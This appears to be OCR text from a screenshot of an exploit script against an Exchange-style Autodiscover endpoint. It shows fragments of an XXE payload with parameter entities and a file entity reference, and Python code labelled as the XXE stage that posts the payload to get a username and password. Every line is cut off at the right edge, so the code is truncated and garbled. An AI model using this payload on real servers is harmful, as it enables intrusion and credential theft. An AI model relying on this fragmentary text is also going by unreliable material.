
        %dtd;

        %all;

        ]>

<Autodiscover xmlns="http://schemas.mic
    <Request>

        <EMailAddress>aaaaa</EMailAddres
        <AcceptableResponseSchema>&file
    </Request>

#XXE stage
headers = {
“Content-Type”:“application/xml”
}
print(“[*] Get User Name/Password By XX
r = requests.post(base_url+”/Autodiscov
#print r.text